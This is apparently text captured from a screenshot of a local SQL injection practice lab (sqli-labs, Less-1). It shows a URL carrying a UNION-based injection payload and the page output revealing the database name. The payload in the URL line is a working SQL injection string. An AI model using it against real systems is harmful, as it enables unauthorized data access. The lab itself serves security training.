 127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,database()--+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1